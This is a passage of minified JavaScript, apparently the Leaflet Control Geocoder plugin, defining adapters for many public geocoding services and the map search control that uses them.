xmlHttp.response==="string"){try{message=JSON.parse(xmlHttp.response)}catch(e){message=xmlHttp.response}}else{message=xmlHttp.response}callback(message)};xmlHttp.open("GET",url+getParamString(params),true);xmlHttp.responseType="json";xmlHttp.setRequestHeader("Accept","application/json");xmlHttp.send(null)}function template(str,data){return str.replace(/\{ *([\w_]+) *\}/g,function(str,key){var value=data[key];if(value===undefined){value=""}else if(typeof value==="function"){value=value(data)}return htmlEscape(value)})}function getParamString(obj,existingUrl,uppercase){var params=[];for(var i in obj){var key=encodeURIComponent(uppercase?i.toUpperCase():i);var value=obj[i];if(!L.Util.isArray(value)){params.push(key+"="+encodeURIComponent(value))}else{for(var j=0;j<value.length;j++){params.push(key+"="+encodeURIComponent(value[j]))}}}return(!existingUrl||existingUrl.indexOf("?")===-1?"?":"&")+params.join("&")}var ArcGis=L.Class.extend({options:{service_url:"https://geocode.arcgis.com/arcgis/rest/services/World/GeocodeServer"},initialize:function(accessToken,options){L.setOptions(this,options);this._accessToken=accessToken},geocode:function(query,cb,context){var params={SingleLine:query,outFields:"Addr_Type",forStorage:false,maxLocations:10,f:"json"};if(this._key&&this._key.length){params.token=this._key}getJSON(this.options.service_url+"/findAddressCandidates",L.extend(params,this.options.geocodingQueryParams),function(data){var results=[],loc,latLng,latLngBounds;if(data.candidates&&data.candidates.length){for(var i=0;i<=data.candidates.length-1;i++){loc=data.candidates[i];latLng=L.latLng(loc.location.y,loc.location.x);latLngBounds=L.latLngBounds(L.latLng(loc.extent.ymax,loc.extent.xmax),L.latLng(loc.extent.ymin,loc.extent.xmin));results[i]={name:loc.address,bbox:latLngBounds,center:latLng}}}cb.call(context,results)})},suggest:function(query,cb,context){return this.geocode(query,cb,context)},reverse:function(location,scale,cb,context){var params={location:encodeURIComponent(location.lng)+","+encodeURIComponent(location.lat),distance:100,f:"json"};getJSON(this.options.service_url+"/reverseGeocode",params,function(data){var result=[],loc;if(data&&!data.error){loc=L.latLng(data.location.y,data.location.x);result.push({name:data.address.Match_addr,center:loc,bounds:L.latLngBounds(loc,loc)})}cb.call(context,result)})}});function arcgis(accessToken,options){return new ArcGis(accessToken,options)}var Bing=L.Class.extend({initialize:function(key){this.key=key},geocode:function(query,cb,context){jsonp("https://dev.virtualearth.net/REST/v1/Locations",{query:query,key:this.key},function(data){var results=[];if(data.resourceSets.length>0){for(var i=data.resourceSets[0].resources.length-1;i>=0;i--){var resource=data.resourceSets[0].resources[i],bbox=resource.bbox;results[i]={name:resource.name,bbox:L.latLngBounds([bbox[0],bbox[1]],[bbox[2],bbox[3]]),center:L.latLng(resource.point.coordinates)}}}cb.call(context,results)},this,"jsonp")},reverse:function(location,scale,cb,context){jsonp("//dev.virtualearth.net/REST/v1/Locations/"+location.lat+","+location.lng,{key:this.key},function(data){var results=[];for(var i=data.resourceSets[0].resources.length-1;i>=0;i--){var resource=data.resourceSets[0].resources[i],bbox=resource.bbox;results[i]={name:resource.name,bbox:L.latLngBounds([bbox[0],bbox[1]],[bbox[2],bbox[3]]),center:L.latLng(resource.point.coordinates)}}cb.call(context,results)},this,"jsonp")}});function bing(key){return new Bing(key)}var Google=L.Class.extend({options:{serviceUrl:"https://maps.googleapis.com/maps/api/geocode/json",geocodingQueryParams:{},reverseQueryParams:{}},initialize:function(key,options){this._key=key;L.setOptions(this,options);this.options.serviceUrl=this.options.service_url||this.options.serviceUrl},geocode:function(query,cb,context){var params={address:query};if(this._key&&this._key.length){params.key=this._key}params=L.Util.extend(params,this.options.geocodingQueryParams);getJSON(this.options.serviceUrl,params,function(data){var results=[],loc,latLng,latLngBounds;if(data.results&&data.results.length){for(var i=0;i<=data.results.length-1;i++){loc=data.results[i];latLng=L.latLng(loc.geometry.location);latLngBounds=L.latLngBounds(L.latLng(loc.geometry.viewport.northeast),L.latLng(loc.geometry.viewport.southwest));results[i]={name:loc.formatted_address,bbox:latLngBounds,center:latLng,properties:loc.address_components}}}cb.call(context,results)})},reverse:function(location,scale,cb,context){var params={latlng:encodeURIComponent(location.lat)+","+encodeURIComponent(location.lng)};params=L.Util.extend(params,this.options.reverseQueryParams);if(this._key&&this._key.length){params.key=this._key}getJSON(this.options.serviceUrl,params,function(data){var results=[],loc,latLng,latLngBounds;if(data.results&&data.results.length){for(var i=0;i<=data.results.length-1;i++){loc=data.results[i];latLng=L.latLng(loc.geometry.location);latLngBounds=L.latLngBounds(L.latLng(loc.geometry.viewport.northeast),L.latLng(loc.geometry.viewport.southwest));results[i]={name:loc.formatted_address,bbox:latLngBounds,center:latLng,properties:loc.address_components}}}cb.call(context,results)})}});function google(key,options){return new Google(key,options)}var HERE=L.Class.extend({options:{geocodeUrl:"https://geocoder.api.here.com/6.2/geocode.json",reverseGeocodeUrl:"https://reverse.geocoder.api.here.com/6.2/reversegeocode.json",app_id:"<insert your app_id here>",app_code:"<insert your app_code here>",geocodingQueryParams:{},reverseQueryParams:{},reverseGeocodeProxRadius:null},initialize:function(options){L.setOptions(this,options)},geocode:function(query,cb,context){var params={searchtext:query,gen:9,app_id:this.options.app_id,app_code:this.options.app_code,jsonattributes:1};params=L.Util.extend(params,this.options.geocodingQueryParams);this.getJSON(this.options.geocodeUrl,params,cb,context)},reverse:function(location,scale,cb,context){var _proxRadius=this.options.reverseGeocodeProxRadius?this.options.reverseGeocodeProxRadius:null;var proxRadius=_proxRadius?","+encodeURIComponent(_proxRadius):"";var params={prox:encodeURIComponent(location.lat)+","+encodeURIComponent(location.lng)+proxRadius,mode:"retrieveAddresses",app_id:this.options.app_id,app_code:this.options.app_code,gen:9,jsonattributes:1};params=L.Util.extend(params,this.options.reverseQueryParams);this.getJSON(this.options.reverseGeocodeUrl,params,cb,context)},getJSON:function(url,params,cb,context){getJSON(url,params,function(data){var results=[],loc,latLng,latLngBounds;if(data.response.view&&data.response.view.length){for(var i=0;i<=data.response.view[0].result.length-1;i++){loc=data.response.view[0].result[i].location;latLng=L.latLng(loc.displayPosition.latitude,loc.displayPosition.longitude);latLngBounds=L.latLngBounds(L.latLng(loc.mapView.topLeft.latitude,loc.mapView.topLeft.longitude),L.latLng(loc.mapView.bottomRight.latitude,loc.mapView.bottomRight.longitude));results[i]={name:loc.address.label,properties:loc.address,bbox:latLngBounds,center:latLng}}}cb.call(context,results)})}});function here(options){return new HERE(options)}var LatLng=L.Class.extend({options:{next:undefined,sizeInMeters:1e4},initialize:function(options){L.Util.setOptions(this,options)},geocode:function(query,cb,context){var match;var center;if(match=query.match(/^([NS])\s*(\d{1,3}(?:\.\d*)?)\W*([EW])\s*(\d{1,3}(?:\.\d*)?)$/)){center=L.latLng((/N/i.test(match[1])?1:-1)*parseFloat(match[2]),(/E/i.test(match[3])?1:-1)*parseFloat(match[4]))}else if(match=query.match(/^(\d{1,3}(?:\.\d*)?)\s*([NS])\W*(\d{1,3}(?:\.\d*)?)\s*([EW])$/)){center=L.latLng((/N/i.test(match[2])?1:-1)*parseFloat(match[1]),(/E/i.test(match[4])?1:-1)*parseFloat(match[3]))}else if(match=query.match(/^([NS])\s*(\d{1,3})°?\s*(\d{1,3}(?:\.\d*)?)?['′]?\W*([EW])\s*(\d{1,3})°?\s*(\d{1,3}(?:\.\d*)?)?['′]?$/)){center=L.latLng((/N/i.test(match[1])?1:-1)*(parseFloat(match[2])+parseFloat(match[3]/60)),(/E/i.test(match[4])?1:-1)*(parseFloat(match[5])+parseFloat(match[6]/60)))}else if(match=query.match(/^(\d{1,3})°?\s*(\d{1,3}(?:\.\d*)?)?['′]?\s*([NS])\W*(\d{1,3})°?\s*(\d{1,3}(?:\.\d*)?)?['′]?\s*([EW])$/)){center=L.latLng((/N/i.test(match[3])?1:-1)*(parseFloat(match[1])+parseFloat(match[2]/60)),(/E/i.test(match[6])?1:-1)*(parseFloat(match[4])+parseFloat(match[5]/60)))}else if(match=query.match(/^([NS])\s*(\d{1,3})°?\s*(\d{1,2})['′]?\s*(\d{1,3}(?:\.\d*)?)?["″]?\W*([EW])\s*(\d{1,3})°?\s*(\d{1,2})['′]?\s*(\d{1,3}(?:\.\d*)?)?["″]?$/)){center=L.latLng((/N/i.test(match[1])?1:-1)*(parseFloat(match[2])+parseFloat(match[3]/60+parseFloat(match[4]/3600))),(/E/i.test(match[5])?1:-1)*(parseFloat(match[6])+parseFloat(match[7]/60)+parseFloat(match[8]/3600)))}else if(match=query.match(/^(\d{1,3})°?\s*(\d{1,2})['′]?\s*(\d{1,3}(?:\.\d*)?)?["″]\s*([NS])\W*(\d{1,3})°?\s*(\d{1,2})['′]?\s*(\d{1,3}(?:\.\d*)?)?["″]?\s*([EW])$/)){center=L.latLng((/N/i.test(match[4])?1:-1)*(parseFloat(match[1])+parseFloat(match[2]/60+parseFloat(match[3]/3600))),(/E/i.test(match[8])?1:-1)*(parseFloat(match[5])+parseFloat(match[6]/60)+parseFloat(match[7]/3600)))}else if(match=query.match(/^\s*([+-]?\d+(?:\.\d*)?)\s*[\s,]\s*([+-]?\d+(?:\.\d*)?)\s*$/)){center=L.latLng(parseFloat(match[1]),parseFloat(match[2]))}if(center){var results=[{name:query,center:center,bbox:center.toBounds(this.options.sizeInMeters)}];cb.call(context,results)}else if(this.options.next){this.options.next.geocode(query,cb,context)}}});function latLng(options){return new LatLng(options)}var Mapbox=L.Class.extend({options:{serviceUrl:"https://api.mapbox.com/geocoding/v5/mapbox.places/",geocodingQueryParams:{},reverseQueryParams:{}},initialize:function(accessToken,options){L.setOptions(this,options);this.options.geocodingQueryParams.access_token=accessToken;this.options.reverseQueryParams.access_token=accessToken},geocode:function(query,cb,context){var params=this.options.geocodingQueryParams;if(params.proximity!==undefined&&params.proximity.lat!==undefined&&params.proximity.lng!==undefined){params.proximity=params.proximity.lng+","+params.proximity.lat}getJSON(this.options.serviceUrl+encodeURIComponent(query)+".json",params,function(data){var results=[],loc,latLng,latLngBounds;if(data.features&&data.features.length){for(var i=0;i<=data.features.length-1;i++){loc=data.features[i];latLng=L.latLng(loc.center.reverse());if(loc.bbox){latLngBounds=L.latLngBounds(L.latLng(loc.bbox.slice(0,2).reverse()),L.latLng(loc.bbox.slice(2,4).reverse()))}else{latLngBounds=L.latLngBounds(latLng,latLng)}var properties={text:loc.text,address:loc.address};for(var j=0;j<(loc.context||[]).length;j++){var id=loc.context[j].id.split(".")[0];properties[id]=loc.context[j].text;if(loc.context[j].short_code){properties["countryShortCode"]=loc.context[j].short_code}}results[i]={name:loc.place_name,bbox:latLngBounds,center:latLng,properties:properties}}}cb.call(context,results)})},suggest:function(query,cb,context){return this.geocode(query,cb,context)},reverse:function(location,scale,cb,context){getJSON(this.options.serviceUrl+encodeURIComponent(location.lng)+","+encodeURIComponent(location.lat)+".json",this.options.reverseQueryParams,function(data){var results=[],loc,latLng,latLngBounds;if(data.features&&data.features.length){for(var i=0;i<=data.features.length-1;i++){loc=data.features[i];latLng=L.latLng(loc.center.reverse());if(loc.bbox){latLngBounds=L.latLngBounds(L.latLng(loc.bbox.slice(0,2).reverse()),L.latLng(loc.bbox.slice(2,4).reverse()))}else{latLngBounds=L.latLngBounds(latLng,latLng)}results[i]={name:loc.place_name,bbox:latLngBounds,center:latLng}}}cb.call(context,results)})}});function mapbox(accessToken,options){return new Mapbox(accessToken,options)}var MapQuest=L.Class.extend({options:{serviceUrl:"https://www.mapquestapi.com/geocoding/v1"},initialize:function(key,options){this._key=decodeURIComponent(key);L.Util.setOptions(this,options)},_formatName:function(){var r=[],i;for(i=0;i<arguments.length;i++){if(arguments[i]){r.push(arguments[i])}}return r.join(", ")},geocode:function(query,cb,context){getJSON(this.options.serviceUrl+"/address",{key:this._key,location:query,limit:5,outFormat:"json"},L.bind(function(data){var results=[],loc,latLng;if(data.results&&data.results[0].locations){for(var i=data.results[0].locations.length-1;i>=0;i--){loc=data.results[0].locations[i];latLng=L.latLng(loc.latLng);results[i]={name:this._formatName(loc.street,loc.adminArea4,loc.adminArea3,loc.adminArea1),bbox:L.latLngBounds(latLng,latLng),center:latLng}}}cb.call(context,results)},this))},reverse:function(location,scale,cb,context){getJSON(this.options.serviceUrl+"/reverse",{key:this._key,location:location.lat+","+location.lng,outputFormat:"json"},L.bind(function(data){var results=[],loc,latLng;if(data.results&&data.results[0].locations){for(var i=data.results[0].locations.length-1;i>=0;i--){loc=data.results[0].locations[i];latLng=L.latLng(loc.latLng);results[i]={name:this._formatName(loc.street,loc.adminArea4,loc.adminArea3,loc.adminArea1),bbox:L.latLngBounds(latLng,latLng),center:latLng}}}cb.call(context,results)},this))}});function mapQuest(key,options){return new MapQuest(key,options)}var Neutrino=L.Class.extend({options:{userId:"<insert your userId here>",apiKey:"<insert your apiKey here>",serviceUrl:"https://neutrinoapi.com/"},initialize:function(options){L.Util.setOptions(this,options)},geocode:function(query,cb,context){getJSON(this.options.serviceUrl+"geocode-address",{apiKey:this.options.apiKey,userId:this.options.userId,address:query.split(/\s+/).join(".")},function(data){var results=[],latLng,latLngBounds;if(data.locations){data.geometry=data.locations[0];latLng=L.latLng(data.geometry["latitude"],data.geometry["longitude"]);latLngBounds=L.latLngBounds(latLng,latLng);results[0]={name:data.geometry.address,bbox:latLngBounds,center:latLng}}cb.call(context,results)})},suggest:function(query,cb,context){return this.geocode(query,cb,context)},reverse:function(location,scale,cb,context){getJSON(this.options.serviceUrl+"geocode-reverse",{apiKey:this.options.apiKey,userId:this.options.userId,latitude:location.lat,longitude:location.lng},function(data){var results=[],latLng,latLngBounds;if(data.status.status==200&&data.found){latLng=L.latLng(location.lat,location.lng);latLngBounds=L.latLngBounds(latLng,latLng);results[0]={name:data.address,bbox:latLngBounds,center:latLng}}cb.call(context,results)})}});function neutrino(accessToken){return new Neutrino(accessToken)}var Nominatim=L.Class.extend({options:{serviceUrl:"https://nominatim.openstreetmap.org/",geocodingQueryParams:{},reverseQueryParams:{},htmlTemplate:function(r){var a=r.address,className,parts=[];if(a.road||a.building){parts.push("{building} {road} {house_number}")}if(a.city||a.town||a.village||a.hamlet){className=parts.length>0?"leaflet-control-geocoder-address-detail":"";parts.push('<span class="'+className+'">{postcode} {city} {town} {village} {hamlet}</span>')}if(a.state||a.country){className=parts.length>0?"leaflet-control-geocoder-address-context":"";parts.push('<span class="'+className+'">{state} {country}</span>')}return template(parts.join("<br/>"),a,true)}},initialize:function(options){L.Util.setOptions(this,options)},geocode:function(query,cb,context){getJSON(this.options.serviceUrl+"search",L.extend({q:query,limit:5,format:"json",addressdetails:1},this.options.geocodingQueryParams),L.bind(function(data){var results=[];for(var i=data.length-1;i>=0;i--){var bbox=data[i].boundingbox;for(var j=0;j<4;j++)bbox[j]=parseFloat(bbox[j]);results[i]={icon:data[i].icon,name:data[i].display_name,html:this.options.htmlTemplate?this.options.htmlTemplate(data[i]):undefined,bbox:L.latLngBounds([bbox[0],bbox[2]],[bbox[1],bbox[3]]),center:L.latLng(data[i].lat,data[i].lon),properties:data[i]}}cb.call(context,results)},this))},reverse:function(location,scale,cb,context){getJSON(this.options.serviceUrl+"reverse",L.extend({lat:location.lat,lon:location.lng,zoom:Math.round(Math.log(scale/256)/Math.log(2)),addressdetails:1,format:"json"},this.options.reverseQueryParams),L.bind(function(data){var result=[],loc;if(data&&data.lat&&data.lon){loc=L.latLng(data.lat,data.lon);result.push({name:data.display_name,html:this.options.htmlTemplate?this.options.htmlTemplate(data):undefined,center:loc,bounds:L.latLngBounds(loc,loc),properties:data})}cb.call(context,result)},this))}});function nominatim(options){return new Nominatim(options)}var OpenLocationCode=L.Class.extend({options:{OpenLocationCode:undefined,codeLength:undefined},initialize:function(options){L.setOptions(this,options)},geocode:function(query,cb,context){try{var decoded=this.options.OpenLocationCode.decode(query);var result={name:query,center:L.latLng(decoded.latitudeCenter,decoded.longitudeCenter),bbox:L.latLngBounds(L.latLng(decoded.latitudeLo,decoded.longitudeLo),L.latLng(decoded.latitudeHi,decoded.longitudeHi))};cb.call(context,[result])}catch(e){console.warn(e);cb.call(context,[])}},reverse:function(location,scale,cb,context){try{var code=this.options.OpenLocationCode.encode(location.lat,location.lng,this.options.codeLength);var result={name:code,center:L.latLng(location.lat,location.lng),bbox:L.latLngBounds(L.latLng(location.lat,location.lng),L.latLng(location.lat,location.lng))};cb.call(context,[result])}catch(e){console.warn(e);cb.call(context,[])}}});function openLocationCode(options){return new OpenLocationCode(options)}var OpenCage=L.Class.extend({options:{serviceUrl:"https://api.opencagedata.com/geocode/v1/json",geocodingQueryParams:{},reverseQueryParams:{}},initialize:function(apiKey,options){L.setOptions(this,options);this._accessToken=apiKey},geocode:function(query,cb,context){var params={key:this._accessToken,q:query};params=L.extend(params,this.options.geocodingQueryParams);getJSON(this.options.serviceUrl,params,function(data){var results=[],latLng,latLngBounds,loc;if(data.results&&data.results.length){for(var i=0;i<data.results.length;i++){loc=data.results[i];latLng=L.latLng(loc.geometry);if(loc.annotations&&loc.annotations.bounds){latLngBounds=L.latLngBounds(L.latLng(loc.annotations.bounds.northeast),L.latLng(loc.annotations.bounds.southwest))}else{latLngBounds=L.latLngBounds(latLng,latLng)}results.push({name:loc.formatted,bbox:latLngBounds,center:latLng})}}cb.call(context,results)})},suggest:function(query,cb,context){return this.geocode(query,cb,context)},reverse:function(location,scale,cb,context){var params={key:this._accessToken,q:[location.lat,location.lng].join(",")};params=L.extend(params,this.options.reverseQueryParams);getJSON(this.options.serviceUrl,params,function(data){var results=[],latLng,latLngBounds,loc;if(data.results&&data.results.length){for(var i=0;i<data.results.length;i++){loc=data.results[i];latLng=L.latLng(loc.geometry);if(loc.annotations&&loc.annotations.bounds){latLngBounds=L.latLngBounds(L.latLng(loc.annotations.bounds.northeast),L.latLng(loc.annotations.bounds.southwest))}else{latLngBounds=L.latLngBounds(latLng,latLng)}results.push({name:loc.formatted,bbox:latLngBounds,center:latLng})}}cb.call(context,results)})}});function opencage(apiKey,options){return new OpenCage(apiKey,options)}var Pelias=L.Class.extend({options:{serviceUrl:"https://api.geocode.earth/v1",geocodingQueryParams:{},reverseQueryParams:{}},initialize:function(apiKey,options){L.Util.setOptions(this,options);this._apiKey=apiKey;this._lastSuggest=0},geocode:function(query,cb,context){var _this=this;getJSON(this.options.serviceUrl+"/search",L.extend({api_key:this._apiKey,text:query},this.options.geocodingQueryParams),function(data){cb.call(context,_this._parseResults(data,"bbox"))})},suggest:function(query,cb,context){var _this=this;getJSON(this.options.serviceUrl+"/autocomplete",L.extend({api_key:this._apiKey,text:query},this.options.geocodingQueryParams),L.bind(function(data){if(data.geocoding.timestamp>this._lastSuggest){this._lastSuggest=data.geocoding.timestamp;cb.call(context,_this._parseResults(data,"bbox"))}},this))},reverse:function(location,scale,cb,context){var _this=this;getJSON(this.options.serviceUrl+"/reverse",L.extend({api_key:this._apiKey,"point.lat":location.lat,"point.lon":location.lng},this.options.reverseQueryParams),function(data){cb.call(context,_this._parseResults(data,"bounds"))})},_parseResults:function(data,bboxname){var results=[];L.geoJson(data,{pointToLayer:function(feature,latlng){return L.circleMarker(latlng)},onEachFeature:function(feature,layer){var result={},bbox,center;if(layer.getBounds){bbox=layer.getBounds();center=bbox.getCenter()}else if(layer.feature.bbox){center=layer.getLatLng();bbox=L.latLngBounds(L.GeoJSON.coordsToLatLng(layer.feature.bbox.slice(0,2)),L.GeoJSON.coordsToLatLng(layer.feature.bbox.slice(2,4)))}else{center=layer.getLatLng();bbox=L.latLngBounds(center,center)}result.name=layer.feature.properties.label;result.center=center;result[bboxname]=bbox;result.properties=layer.feature.properties;results.push(result)}});return results}});function pelias(apiKey,options){return new Pelias(apiKey,options)}var GeocodeEarth=Pelias;var geocodeEarth=pelias;var Mapzen=Pelias;var mapzen=pelias;var Openrouteservice=Mapzen.extend({options:{serviceUrl:"https://api.openrouteservice.org/geocode"}});function openrouteservice(apiKey,options){return new Openrouteservice(apiKey,options)}var Photon=L.Class.extend({options:{serviceUrl:"https://photon.komoot.de/api/",reverseUrl:"https://photon.komoot.de/reverse/",nameProperties:["name","street","suburb","hamlet","town","city","state","country"]},initialize:function(options){L.setOptions(this,options)},geocode:function(query,cb,context){var params=L.extend({q:query},this.options.geocodingQueryParams);getJSON(this.options.serviceUrl,params,L.bind(function(data){cb.call(context,this._decodeFeatures(data))},this))},suggest:function(query,cb,context){return this.geocode(query,cb,context)},reverse:function(latLng,scale,cb,context){var params=L.extend({lat:latLng.lat,lon:latLng.lng},this.options.reverseQueryParams);getJSON(this.options.reverseUrl,params,L.bind(function(data){cb.call(context,this._decodeFeatures(data))},this))},_decodeFeatures:function(data){var results=[],i,f,c,latLng,extent,bbox;if(data&&data.features){for(i=0;i<data.features.length;i++){f=data.features[i];c=f.geometry.coordinates;latLng=L.latLng(c[1],c[0]);extent=f.properties.extent;if(extent){bbox=L.latLngBounds([extent[1],extent[0]],[extent[3],extent[2]])}else{bbox=L.latLngBounds(latLng,latLng)}results.push({name:this._decodeFeatureName(f),html:this.options.htmlTemplate?this.options.htmlTemplate(f):undefined,center:latLng,bbox:bbox,properties:f.properties})}}return results},_decodeFeatureName:function(f){return(this.options.nameProperties||[]).map(function(p){return f.properties[p]}).filter(function(v){return!!v}).join(", ")}});function photon(options){return new Photon(options)}var What3Words=L.Class.extend({options:{serviceUrl:"https://api.what3words.com/v2/"},initialize:function(accessToken){this._accessToken=accessToken},geocode:function(query,cb,context){getJSON(this.options.serviceUrl+"forward",{key:this._accessToken,addr:query.split(/\s+/).join(".")},function(data){var results=[],latLng,latLngBounds;if(data.geometry){latLng=L.latLng(data.geometry["lat"],data.geometry["lng"]);latLngBounds=L.latLngBounds(latLng,latLng);results[0]={name:data.words,bbox:latLngBounds,center:latLng}}cb.call(context,results)})},suggest:function(query,cb,context){return this.geocode(query,cb,context)},reverse:function(location,scale,cb,context){getJSON(this.options.serviceUrl+"reverse",{key:this._accessToken,coords:[location.lat,location.lng].join(",")},function(data){var results=[],latLng,latLngBounds;if(data.status.status==200){latLng=L.latLng(data.geometry["lat"],data.geometry["lng"]);latLngBounds=L.latLngBounds(latLng,latLng);results[0]={name:data.words,bbox:latLngBounds,center:latLng}}cb.call(context,results)})}});function what3words(accessToken){return new What3Words(accessToken)}var geocoders=Object.freeze({ArcGis:ArcGis,arcgis:arcgis,Bing:Bing,bing:bing,Google:Google,google:google,HERE:HERE,here:here,LatLng:LatLng,latLng:latLng,Mapbox:Mapbox,mapbox:mapbox,MapQuest:MapQuest,mapQuest:mapQuest,Neutrino:Neutrino,neutrino:neutrino,Nominatim:Nominatim,nominatim:nominatim,OpenLocationCode:OpenLocationCode,openLocationCode:openLocationCode,OpenCage:OpenCage,opencage:opencage,Pelias:Pelias,pelias:pelias,GeocodeEarth:GeocodeEarth,geocodeEarth:geocodeEarth,Mapzen:Mapzen,mapzen:mapzen,Openrouteservice:Openrouteservice,openrouteservice:openrouteservice,Photon:Photon,photon:photon,What3Words:What3Words,what3words:what3words});var Geocoder=L.Control.extend({options:{showUniqueResult:true,showResultIcons:false,collapsed:true,expand:"touch",position:"topright",placeholder:"Search...",errorMessage:"Nothing found.",iconLabel:"Initiate a new search",queryMinLength:1,suggestMinLength:3,suggestTimeout:250,defaultMarkGeocode:true},includes:L.Evented.prototype||L.Mixin.Events,initialize:function(options){L.Util.setOptions(this,options);if(!this.options.geocoder){this.options.geocoder=new Nominatim}this._requestCount=0},addThrobberClass:function(){L.DomUtil.addClass(this._container,"leaflet-control-geocoder-throbber")},removeThrobberClass:function(){L.DomUtil.removeClass(this._container,"leaflet-control-geocoder-throbber")},onAdd:function(map){var className="leaflet-control-geocoder",container=L.DomUtil.create("div",className+" leaflet-bar"),icon=L.DomUtil.create("button",className+"-icon",container),form=this._form=L.DomUtil.create("div",className+"-form",container),input;this._map=map;this._container=container;icon.innerHTML="&nbsp;";icon.type="button";icon.setAttribute("aria-label",this.options.iconLabel);input=this._input=L.DomUtil.create("input","",form);input.type="text";input.value=this.options.query||"";input.placeholder=this.options.placeholder;L.DomEvent.disableClickPropagation(input);this._errorElement=L.DomUtil.create("div",className+"-form-no-error",container);this._errorElement.innerHTML=this.options.errorMessage;this._alts=L.DomUtil.create("ul",className+"-alternatives leaflet-control-geocoder-alternatives-minimized",container);L.DomEvent.disableClickPropagation(this._alts);L.DomEvent.addListener(input,"keydown",this._keydown,this);if(this.options.geocoder.suggest){L.DomEvent.addListener(input,"input",this._change,this)}L.DomEvent.addListener(input,"blur",function(){if(this.options.collapsed&&!this._preventBlurCollapse){this._collapse()}this._preventBlurCollapse=false},this);if(this.options.collapsed){if(this.options.expand==="click"){L.DomEvent.addListener(container,"click",function(e){if(e.button===0&&e.detail!==2){this._toggle()}},this)}else if(this.options.expand==="touch"){L.DomEvent.addListener(container,L.Browser.touch?"touchstart mousedown":"mousedown",function(e){this._toggle();e.preventDefault();e.stopPropagation()},this)}else{L.DomEvent.addListener(container,"mouseover",this._expand,this);L.DomEvent.addListener(container,"mouseout",this._collapse,this);this._map.on("movestart",this._collapse,this)}}else{this._expand();if(L.Browser.touch){L.DomEvent.addListener(container,"touchstart",function(){this._geocode()},this)}else{L.DomEvent.addListener(container,"click",function(){this._geocode()},this)}}if(this.options.defaultMarkGeocode){this.on("markgeocode",this.markGeocode,this)}this.on("startgeocode",this.addThrobberClass,this);this.on("finishgeocode",this.removeThrobberClass,this);this.on("startsuggest",this.addThrobberClass,this);this.on("finishsuggest",this.removeThrobberClass,this);L.DomEvent.disableClickPropagation(container);return container},setQuery:function(string){this._input.value=string;return this},_geocodeResult:function(results,suggest){if(!suggest&&this.options.showUniqueResult&&results.length===1){this._geocodeResultSelected(results[0])}else if(results.length>0){this._alts.innerHTML="";this._results=results;L.DomUtil.removeClass(this._alts,"leaflet-control-geocoder-alternatives-minimized");L.DomUtil.addClass(this._container,"leaflet-control-geocoder-options-open");for(var i=0;i<results.length;i++){this._alts.appendChild(this._createAlt(results[i],i))}}else{L.DomUtil.addClass(this._container,"leaflet-control-geocoder-options-error");L.DomUtil.addClass(this._errorElement,"leaflet-control-geocoder-error")}},markGeocode:function(result){result=result.geocode||result;this._map.fitBounds(result.bbox);if(this._geocodeMarker){this._map.removeLayer(this._geocodeMarker)}this._geocodeMarker=new L.Marker(result.center).bindPopup(result.html||result.name).addTo(this._map).openPopup();return this},_geocode:function(suggest){var value=this._input.value;if(!suggest&&value.length<this.options.queryMinLength){return}var requestCount=++this._requestCount,mode=suggest?"suggest":"geocode",eventData={input:value};this._lastGeocode=value;if(!suggest){this._clearResults()}this.fire("start"+mode,eventData);this.options.geocoder[mode](value,function(results){if(requestCount===this._requestCount){eventData.results=results;this.fire("finish"+mode,eventData);this._geocodeResult(results,suggest)}},this)},_geocodeResultSelected:function(result){this.fire("markgeocode",{geocode:result})},_toggle:function(){if(L.DomUtil.hasClass(this._container,"leaflet-control-geocoder-expanded")){this._collapse()}else{this._expand()}},_expand:function(){L.DomUtil.addClass(this._container,"leaflet-control-geocoder-expanded");this._input.select();this.fire("expand")},_collapse:function(){L.DomUtil.removeClass(this._container,"leaflet-control-geocoder-expanded");L.DomUtil.addClass(this._alts,"leaflet-control-geocoder-alternatives-minimized");L.DomUtil.removeClass(this._errorElement,"leaflet-control-geocoder-error");L.DomUtil.removeClass(this._container,"leaflet-control-geocoder-options-open");L.DomUtil.removeClass(this._container,"leaflet-control-geocoder-options-error");this._input.blur();this.fire("collapse")},_clearResults:function(){L.DomUtil.addClass(this._alts,"leaflet-control-geocoder-alternatives-minimized");this._selection=null;L.DomUtil.removeClass(this._errorElement,"leaflet-control-geocoder-error");L.DomUtil.removeClass(this._container,"leaflet-control-geocoder-options-open");L.DomUtil.removeClass(this._container,"leaflet-control-geocoder-options-error")},_createAlt:function(result,index){var li=L.DomUtil.create("li",""),a=L.DomUtil.create("a","",li),icon=this.options.showResultIcons&&result.icon?L.DomUtil.create("img","",a):null,text=result.html?undefined:document.createTextNode(result.name),mouseDownHandler=function mouseDownHandler(e){this._preventBlurCollapse=true;L.DomEvent.stop(e);this._geocodeResultSelected(result);L.DomEvent.on(li,"click touchend",function(){if(this.options.collapsed){this._collapse()}else{this._clearResults()}},this)};if(icon){icon.src=result.icon}li.setAttribute("data-result-index",index);if(result.html){a.innerHTML=a.innerHTML+result.html}else{a.appendChild(text)}L.DomEvent.addListener(li,"mousedown touchstart",mouseDownHandler,this);return li},_keydown:function(e){var _this=this,select=function select(dir){if(_this._selection){L.DomUtil.removeClass(_this._selection,"leaflet-control-geocoder-selected");_this._selection=_this._selection[dir>0?"nextSibling":"previousSibling"]}if(!_this._selection){_this._selection=_this._alts[dir>0?"firstChild":"lastChild"]}if(_this._selection){L.DomUtil.addClass(_this._selection,"leaflet-control-geocoder-selected")}};switch(e.keyCode){case 27:if(this.options.collapsed){this._collapse()}else{this._clearResults()}break;case 38:select(-1);break;case 40:select(1);break;case 13:if(this._selection){var index=parseInt(this._selection.getAttribute("data-result-index"),10);this._geocodeResultSelected(this._results[index]);this._clearResults()}else{this._geocode()}break;default:return}L.DomEvent.preventDefault(e)},_change:function(){var v=this._input.value;if(v!==this._lastGeocode){clearTimeout(this._suggestTimeout);if(v.length>=this.options.suggestMinLength){this._suggestTimeout=setTimeout(L.bind(function(){this._geocode(true)},this),this.options.suggestTimeout)}else{this._clearResults()}}}});function geocoder(options){return new Geocoder(options)}L.Util.extend(Geocoder,geocoders);L.Util.extend(L.Control,{Geocoder:Geocoder,geocoder:geocoder});return Geocoder}(L);